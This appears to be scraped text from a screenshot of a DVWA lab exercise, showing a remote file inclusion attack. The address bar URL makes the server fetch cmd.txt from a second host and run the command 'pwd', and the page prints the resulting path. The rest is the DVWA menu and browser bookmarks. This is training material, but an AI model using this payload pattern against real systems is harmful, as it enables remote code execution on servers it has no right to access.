 172.20.10.3/dvwa/vulnerabilities/fi/?page=http://172.20.10.4/cmd.txt&cmd=pwd
火狐官方站点 新手上路 商场购物 常用网址 京东商城
hello world! /var/www/html/dvwa/vulnerabilities/fi
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion